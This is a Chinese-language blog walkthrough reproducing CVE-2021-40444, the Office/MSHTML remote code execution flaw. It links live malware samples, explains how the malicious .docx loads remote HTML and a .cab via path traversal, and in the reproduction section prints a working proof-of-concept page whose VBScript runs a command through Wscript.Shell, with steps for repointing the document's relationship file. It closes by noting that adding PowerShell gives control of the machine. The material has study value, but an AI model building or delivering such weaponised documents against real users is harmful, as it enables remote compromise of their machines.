0x01 前言

最近这个CVE-2021-40444挺多人想复现的,于是今天就抽空的来看了一下。



样本:

https://bazaar.abuse.ch/sample/938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52/



https://bazaar.abuse.ch/sample/d0fd7acc38b3105facd6995344242f28e45f5384c0fdf2ec93ea24bfbc1dc9e6



https://bazaar.abuse.ch/sample/1fb13a158aff3d258b8f62fe211fabeed03f0763b2acadbccad9e8e39969ea00

0x02 分析



在测试环境中打开文档

是的,它在远程加载!



我们先开启开发工具



然后解压我们下载的.docx,使用7-Zip来提取文件





\word\_rels\document.xml.rels找到这个文件然后打开它

发现时通过MSHTML来进行远程代码执行





查看它的html文件,该文件包含混淆的 JavaScript

提取一下下载的.cab文件,发现里面从提取出名字为Championship.inf的文件,并使用目录遍历攻击来运行该文件

梳理一下,它是通过打开文档来远程加载文件地址,然后在本地执行cab文件并且在内存中加载Championship.inf

这么看来其实利用很简单!

0x03 复现

我们自己本地配置一下环境 修改\word\_rels\document.xml.rels把原先地址修改成我们的

参考文档:

https://www.freebuf.com/articles/network/243747.html

side.html:

<html>

<head>

<meta http-equiv="Content-Language" content="en-us">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<title>Outlook</title>

<script id=clientEventHandlersVBS language=vbscript>

<!--

Sub window_onload()

Set cmd = CreateObject("Wscript.Shell")

cmd.Run("calc")

End Sub

-->

</script>

</head>

<body>

<h1>CVE-2021-40444</h1>

<object classid="clsid:edbc374c-5730-432a-b5b8-de94f0b57217" id="ViewCtl1" data="" width="100%" height="100%"></object>

</body>

</html>

0x04 结尾

稍微的结合一下Powershell即可打开获取权限

来源--不懂安全的校长